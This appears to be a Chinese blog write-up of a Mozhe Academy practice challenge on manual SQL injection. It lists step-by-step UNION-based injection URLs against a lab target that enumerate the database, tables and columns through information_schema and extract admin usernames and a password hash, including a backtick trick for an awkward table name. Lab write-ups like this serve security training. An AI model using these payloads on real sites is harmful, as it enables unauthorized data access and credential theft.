墨者学院-SQL过滤字符后手工注入漏洞测试(第3题)

墨者学院-SQL过滤字符后手工注入漏洞测试(第3题)

前言

一段时间没做SQL注入的题目了,更一题SQL。

靶场地址:https://www.mozhe.cn/bug/detail/ZVBYR3I3eG9USnpIT0xqaDdtR09SQT09bW96aGUmozhe

正文

打开靶场环境后,是一个用户登录界面。

后来随便点了一下登录键下面的那一行字,发现那才是真正的注入点。



此时我们构造payload为

http://219.153.49.228:40405/new_list.php?id=1\

可以确定闭合方式为单引号闭合,再次构造payload



http://219.153.49.228:40405/new_list.php?id=1' order by 10 -- +

出现报错

使用二分法最终确定列数为7



http://219.153.49.228:40405/new_list.php?id=-1' union select 1,2,3,4,5,6,7 -- +

确定了报错位是2,3,4,5



http://219.153.49.228:40405/new_list.php?id=-1' union select 1,database(),3,4,5,6,7 -- +



查看库名,是min_ju4t_mel1i

http://219.153.49.228:40405/new_list.php?id=-1' union select 1,database(),group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema='min_ju4t_mel1i' -- +

查看表名

(@dmin9_td4b} notice stormgroup_member tdb_goods



http://219.153.49.228:40405/new_list.php?id=-1' union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_schema='min_ju4t_mel1i' and table_name='(@dmin9_td4b}' -- +

查看列名

id username password status



当用下面的输出账号密码时,发现报错,原来是表名里的}会和内容形成闭合,导致报错,将单引号换成反引号即可

http://219.153.49.228:40405/new_list.php?id=-1' union select 1,group_concat(username),group_concat(password),4,5,6,7 from '(@dmin9_td4b}' -- +

http://219.153.49.228:40405/new_list.php?id=-1' union select 1,group_concat(username),group_concat(password),4,5,6,7 from `(@dmin9_td4b}` -- +

我用最后一组账号密码登陆了后台

mozhe3 fc4e7f1e2a0129a2a20956abf5511945(需MD5解密)

成功得到key

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)